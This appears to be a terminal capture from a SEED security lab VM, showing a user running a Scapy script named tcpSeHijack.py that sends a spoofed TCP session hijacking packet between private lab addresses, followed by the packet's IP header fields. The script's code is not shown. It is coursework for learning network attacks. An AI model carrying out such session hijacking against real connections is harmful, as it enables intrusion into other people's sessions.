 [09/12/20]seed@VM:~$ vi tcpSeHijack.py
[09/12/20]seed@VM:~$ sudo ./tcpSeHijack.py
send TCP Session Hijacking packet:
version    : BitField  (4 bits)                  = 4              (4)
ihl        : BitField  (4 bits)                  = None           (None)
tos        : XByteField                          = 0              (0)
len        : ShortField                          = None           (None)
id         : ShortField                          = 1              (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>    (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0              (0)
ttl        : ByteField                           = 64             (64)
proto      : ByteEnumField                       = 6              (0)
chksum     : XShortField                         = None           (None)
src        : SourceIPField                       = '10.0.2.6'     (None)
dst        : DestIPField                         = '10.0.2.5'     (None)
options    : PacketListField                     = []             ([])
--